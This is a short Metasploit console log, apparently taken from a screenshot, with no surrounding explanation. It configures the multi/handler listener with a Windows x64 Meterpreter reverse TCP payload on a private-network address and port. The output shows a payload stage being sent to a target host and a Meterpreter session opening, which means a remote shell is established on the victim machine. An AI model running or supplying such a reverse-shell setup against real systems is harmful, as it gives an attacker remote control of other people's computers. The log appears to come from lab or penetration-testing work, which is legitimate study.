 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.21.100
lhost ⇒ 192.168.21.100
msf5 exploit(multi/handler) > set lport 8887
lport ⇒ 8887
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.21.100:8887
[*] Sending stage (206403 bytes) to 192.168.21.8
[*] Meterpreter session 1 opened (192.168.21.100:8887 → 192.168.21.8:50299) at 2020-01-07 11:09:48 -0500